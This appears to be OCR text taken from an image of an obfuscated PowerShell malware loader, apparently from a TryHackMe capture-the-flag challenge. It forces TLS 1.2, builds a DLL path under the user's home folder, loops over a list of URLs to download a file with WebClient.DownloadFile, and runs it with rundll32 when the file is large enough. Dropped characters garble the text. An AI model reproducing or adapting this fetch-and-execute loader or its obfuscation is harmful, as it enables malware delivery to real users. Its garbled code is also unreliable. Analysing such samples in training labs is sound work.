 vaRIaBle Ri7xO3 VAlUE::SeCurI`T`yP`RO`ToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4dll;$E01B=R7_S;$Mrkjcim=]b2H_s://cdnbandityetithm/files
/mysterygiftexe@]b2H_s://googlecom/@]b2H_s://wwwsecretSantaTHM/Goldenticket
/THM_MYSTERY_FLAG@]b2H_s://cdnbandityetiTHM/files/index/ rEPlA`cE]b2H_,
[array]sd,sw,http,3d[1]sPl`It$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{New-Object sYsteMnetWEbCLiEntDOwNLoAdf`I`Le$var_B, $Cyg0ku7;$G75Q=W8_R;If &Get
Item $Cyg0ku7l`ength -ge 30575 {rundll32 $Cyg0ku7,Control_RunDLLT`osTr`ING;$B29D=Z62W;
break;$F26F=V37W}}catch{}}$J1_N=T08H